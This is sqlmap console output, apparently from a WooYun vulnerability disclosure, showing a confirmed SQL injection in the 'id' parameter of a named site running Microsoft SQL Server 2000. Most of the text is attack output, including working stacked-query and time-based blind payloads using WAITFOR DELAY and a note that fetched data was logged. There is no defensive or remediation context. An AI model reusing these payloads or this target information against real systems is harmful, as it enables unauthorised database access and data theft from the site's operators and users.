 C:\tools\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
[13:27:43] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase time-based
blind' injectable
[13:27:43] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:27:43] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[13:27:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:27:50] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 100 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: method=more&id=treed45c52e48ada'; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: method=more&id=treed45c52e48ada' WAITFOR DELAY '0:0:5'--
---
[13:29:21] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[13:29:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 103 times
[13:29:21] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\SQL
MAP~1\Bin\output\kxsz.gdec.net'

[*] shutting down at 13:29:21
www.wooyun.org